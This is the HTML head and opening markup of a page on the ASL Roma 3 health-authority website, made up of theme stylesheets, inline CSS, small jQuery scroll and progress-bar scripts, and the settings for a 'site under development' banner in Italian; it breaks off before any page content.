<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.aslroma3.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-style-css' href='https://www.aslroma3.it/wp-content/themes/educenter//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='educenter-parent-responsive-css' href='https://www.aslroma3.it/wp-content/themes/educenter//assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='education-xpert-style-css' href='https://www.aslroma3.it/wp-content/themes/education-xpert/style.css?ver=6.9' type='text/css' media='all' />
<style id='education-xpert-style-inline-css' type='text/css'>
.ed-breadcrumb{ background-image: url("https://www.aslroma3.it/wp-content/themes/educenter/assets/images/default/banner.jpeg"); background-repeat: no-repeat; background-position: center center; background-size: cover; background-attachment: fixed; }

            .ed-courses .ed-img-holder .course_price,
            .general-header .top-header,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .ed-slider.slider-layout-2 .lSAction>a,

            .general-header .main-navigation>ul>li:before, 
            .general-header .main-navigation>ul>li.current_page_item:before,
            .general-header .main-navigation ul ul.sub-menu,

            .ed-pop-up .search-form input[type='submit'],

            .ed-services.layout-3 .ed-service-slide .col:before,

            .ed-about-us .ed-about-content .listing .icon-holder,

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-cta.layout-1 .ed-cta-holder h2:before,

            h2.section-header:after,
            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,

            .ed-button,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,

            .ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,

            .ed-testimonials .lSPager.lSpg li a,
            .ed-blog .ed-blog-wrap .lSPager.lSpg li a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

            .goToTop,

            .nav-previous a, 
            .nav-next a,
            .page-numbers,

            #comments form input[type='submit'],

            .widget-ed-title h2:before,

            .widget_search .search-submit, 
            .widget_product_search input[type='submit'],

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,

            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .lSSlideOuter .lSPager.lSpg>li.active a, 
            .lSSlideOuter .lSPager.lSpg>li:hover a,
            .ed-services .ed-service-left .ed-col-holder .col h3:before, 
            .ed-courses .ed-text-holder h3:before,
            .educenter_counter:before,
            .educenter_counter:after,
            .header-nav-toggle div,

            .edu-features-wrapper .edu-column-wrapper .single-post-wrapper,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
            .not-found .backhome a{

                background-color: #004A8D;

            }

            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

                background-color: #004A8D !important;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

                background-color: rgba(0,74,141,0.5);

            }

            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

            .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

            .ed-courses .ed-text-holder span,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

            .page-numbers.current,
            .page-numbers:hover,

            .widget_archive a:hover, 
            .widget_categories a:hover, 
            .widget_recent_entries a:hover, 
            .widget_meta a:hover, 
            .widget_product_categories a:hover, 
            .widget_recent_comments a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, 
            .woocommerce button.button:hover, 
            .woocommerce input.button:hover,
            .woocommerce ul.products li.product .price,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,

            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover,

            .main-navigation .close-icon:hover,

            .general-header .top-header ul.quickcontact li .fa, 
            .general-header .top-header ul.quickcontact li a .fa,
            .general-header .top-header .right-contact .edu-social li a i:hover,
            .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
            .ed-courses .ed-text-holder h3 a:hover,
            .ed-about-us .ed-about-content .listing .text-holder h3 a,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,

            .headerone .bottom-header .contact-info .quickcontact .get-tuch i,
            .not-found .backhome a:hover{

                color: #004A8D;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button,

            .ed-pop-up .search-form input[type='submit'],

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-services.layout-2 .ed-col-holder .col,

            .ed-button,

            .page-numbers,
            .page-numbers:hover,

            .ed-courses.layout-2 .ed-text-holder,

            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

            .goToTop,

            #comments form input[type='submit'],


            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li,

            .cart_totals h2, 
            .cross-sells>h2, 
            .woocommerce-billing-fields h3, 
            .woocommerce-additional-fields h3, 
            .related>h2, 
            .upsells>h2, 
            .woocommerce-shipping-fields>h3,

            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

            .woocommerce div.product .woocommerce-tabs ul.tabs:before,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .educenter_counter,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,


            .cross-sells h2:before, .cart_totals h2:before, 
            .up-sells h2:before, .related h2:before, 
            .woocommerce-billing-fields h3:before, 
            .woocommerce-shipping-fields h3:before, 
            .woocommerce-additional-fields h3:before, 
            #order_review_heading:before, 
            .woocommerce-order-details h2:before, 
            .woocommerce-column--billing-address h2:before, 
            .woocommerce-column--shipping-address h2:before, 
            .woocommerce-Address-title h3:before, 
            .woocommerce-MyAccount-content h3:before, 
            .wishlist-title h2:before, 
            .woocommerce-account .woocommerce h2:before, 
            .widget-area .widget .widget-title:before,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .not-found .backhome a,
            .not-found .backhome a:hover{

                border-color: #004A8D;

            }


            .nav-next a:after{

                border-left: 11px solid #004A8D;

            }

            .nav-previous a:after{

                border-right: 11px solid #004A8D

            }

body{--wp--preset--color--primary:#004a8e}.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.general-header .top-header,.ed-courses .ed-img-holder .course_price,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-slider.slider-layout-2 .lSAction>a,.general-header .main-navigation>ul>li:before,.general-header .main-navigation>ul>li.current_page_item:before,.general-header .main-navigation ul ul.sub-menu,.ed-pop-up .search-form input[type='submit'],.ed-services.layout-3 .ed-service-slide .col:before,.ed-about-us .ed-about-content .listing .icon-holder,.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-cta.layout-1 .ed-cta-holder h2:before,h2.section-header:after,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,.ed-button,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,.ed-testimonials .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,.goToTop,.nav-previous a,.nav-next a,.page-numbers,#comments form input[type='submit'],.widget-ed-title h2:before,.widget_search .search-submit,.widget_product_search input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.list-tab-event .nav-tabs li.active::before,.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-list-content li::before,.tp_event_counter,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a,.ed-services .ed-service-left .ed-col-holder .col h3:before,.ed-courses .ed-text-holder h3:before,.educenter_counter:before,.educenter_counter:after,.header-nav-toggle div,.ed-header .ed-badge,.ed-header .ed-badge::after,.not-found .backhome a{background-color:#004a8e}.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{background-color:#004a8ec9}.ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a,.ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#004a8e !important}.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{background-color:rgba(0,74,142,0.7)}.header-middle-inner .box-header-nav .main-menu>.menu-item.current-menu-item>a,.header-middle-inner .box-header-nav .main-menu>.menu-item:hover>a{background-color:#004a8e;color:#ffffff !important}.box-header-nav .main-menu .page_item.current_page_item>a,.box-header-nav .main-menu .page_item.focus>a,.box-header-nav .main-menu>.menu-item.focus>a,.box-header-nav .main-menu .page_item:hover>a,.box-header-nav .main-menu>.menu-item.current-menu-item>a,.box-header-nav .main-menu>.menu-item:hover>a,.single-lp_course #learn-press-course-tabs .course-nav.active label,.single-lp_course .course-extra-box__content li::before,#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,.learn-press-pagination .page-numbers > li .page-numbers.current,.learn-press-pagination .page-numbers > li .page-numbers:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,.ed-about-us .ed-about-content .listing .text-holder h3 a:hover,.ed-courses .ed-text-holder span,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,.page-numbers.current,.page-numbers:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_recent_comments a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.main-navigation .close-icon:hover,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.tp-event-info .tp-info-box .heading i,.item-event .time-from,.not-found .page-header .tag404,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i,.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,.title a:hover,.ed-courses .ed-text-holder h3 a:hover,.ed-about-us .ed-about-content .listing .text-holder h3 a,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,.not-found .backhome a:hover{color:#004a8e !important}@media (max-width:900px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#004a8e !important}}.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-pop-up .search-form input[type='submit'],.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-services.layout-2 .ed-col-holder .col,.ed-button,.ed-services.layout-2 .page-numbers,.page-numbers:hover,.ed-courses.layout-2 .ed-text-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,.goToTop,#comments form input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li,.cart_totals h2,.cross-sells>h2,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,.related>h2,.upsells>h2,.woocommerce-shipping-fields>h3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.educenter_counter,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,.page-numbers,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-message,.woocommerce-info,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.widget-area .widget .wp-block-heading:before,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.not-found .backhome a,.not-found .backhome a:hover,.comments-area h2.comments-title:before,.primary-section .ed-blog .ed-blog-wrap .ed-blog-col{border-color:#004a8e}.nav-next a:after{border-left:11px solid #004a8e}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border:1px solid #004a8e;margin-right:1px}.nav-previous a:after{border-right:11px solid #004a8e}
#masthead .bottom-header{.header-nav-toggle div{background-color:}}.bottom-header{.header-nav-toggle div{background-color:}}#footer .footer-wrapper{background-color:}#footer .footer-wrapper::before{}.footer-seprator .section-seperator svg{fill:#15171b}.footer-seprator .section-seperator.bottom-section-seperator{height:80px}#edu-fservices-section{background-color:}#edu-fservices-section .section-seperator.top-section-seperator{height:60px}#edu-fservices-section .section-seperator.bottom-section-seperator{height:60px}#edu-fservices-section{}#edu-aboutus-section{background-color:}#edu-aboutus-section .section-seperator.top-section-seperator{height:60px}#edu-aboutus-section .section-seperator.bottom-section-seperator{height:60px}#edu-aboutus-section{}#edu-cta-section{background-color:}#edu-cta-section .section-seperator.top-section-seperator{height:60px}#edu-cta-section .section-seperator.bottom-section-seperator{height:60px}#edu-cta-section{}#edu-services-section{background-color:}#edu-services-section .section-seperator.top-section-seperator{height:60px}#edu-services-section .section-seperator.bottom-section-seperator{height:60px}#edu-services-section{}#edu-counter-section{background-color:}#edu-counter-section .section-seperator.top-section-seperator{height:60px}#edu-counter-section .section-seperator.bottom-section-seperator{height:60px}#edu-counter-section{}#edu-courses-section{background-color:}#edu-courses-section .section-seperator.top-section-seperator{height:60px}#edu-courses-section .section-seperator.bottom-section-seperator{height:60px}#edu-courses-section{}#edu-blog-section{background-color:}#edu-blog-section .section-seperator.top-section-seperator{height:60px}#edu-blog-section .section-seperator.bottom-section-seperator{height:60px}#edu-blog-section{}#edu-team-section{background-color:}#edu-team-section .section-seperator.top-section-seperator{height:60px}#edu-team-section .section-seperator.bottom-section-seperator{height:60px}#edu-team-section{}#edu-gallery-section{background-color:}#edu-gallery-section .section-seperator.top-section-seperator{height:60px}#edu-gallery-section .section-seperator.bottom-section-seperator{height:60px}#edu-gallery-section{}#edu-testimonial-section{background-color:}#edu-testimonial-section .section-seperator.top-section-seperator{height:60px}#edu-testimonial-section .section-seperator.bottom-section-seperator{height:60px}#edu-testimonial-section{}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
/*# sourceURL=education-xpert-style-inline-css */
</style>
<link rel='stylesheet' id='grandchild-style-css' href='https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.aslroma3.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":35542,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Il sito \u00e8 ancora in fase di sviluppo, facciamo del nostro meglio per garantirvi al pi\u00f9 presto una navigazione ottimale.<br>ASL Roma 3 a portata di click","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"padding: 30px 60px 30px 30px;","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"width: 32px;\r\nheight: 32px;\r\nline-height: 32px;\r\nfont-weight: 700;\r\nborder-radius: 4px;\r\nbackground-color:#fff;\r\ncolor: rgb(2,73,133);","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-30 01:16:18.221134","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-30 01:16:18.221136","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-30 01:16:18.221139","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1" id="educenter-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.aslroma3.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aslroma3.it/wp-json/wp/v2/comunicato/35542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aslroma3.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.aslroma3.it/?p=35542' />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding: 30px 60px 30px 30px;}</style><style id="simple-banner-button-css" type="text/css">.simple-banner .simple-banner-button{width: 32px;
height: 32px;
line-height: 32px;
font-weight: 700;
border-radius: 4px;
background-color:#fff;
color: rgb(2,73,133);}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-block">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#come-fare-per a,
#come-fare-per img{
	width: 100%!important;
	height: auto!important;
}
.col-auto {
    -ms-flex: 0 0 auto!important;
    flex: 0 0 auto!important;
    width: auto!important;
    max-width: 100%!important;
}
.col {
    -ms-flex-preferred-size: 0!important;
    flex-basis: 0!important;
    -webkit-box-flex: 1!important;
    -ms-flex-positive: 1!important;
    flex-grow: 1!important;
    min-width: 0!important;
    max-width: 100%!important;
}
.ml-auto {
	margin-left: auto;
}
#main-slider div.wppsac-post-image-bg{
	position: relative;
    padding-bottom: 66.66%;
    overflow: hidden;
}
#main-slider div.wppsac-post-image-bg>a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#main-slider div.wppsac-post-image-bg>a>img{
width: 100%;
    display: block;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
		</style>
		</head>

<body class="wp-singular comunicato-template comunicato-template-elementor_header_footer single single-comunicato postid-35542 wp-custom-logo wp-embed-responsive wp-theme-educenter wp-child-theme-education-xpert cookies-not-set ehf-header ehf-footer ehf-template-educenter ehf-stylesheet-education-xpert educenter-slider-disable elementor-default elementor-template-full-width elementor-kit-19 elementor-page elementor-page-35542">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.aslroma3.it" title="Asl Roma 3" rel="home">Asl Roma 3</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc08681 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc08681" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd08581 col" data-id="bd08581" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
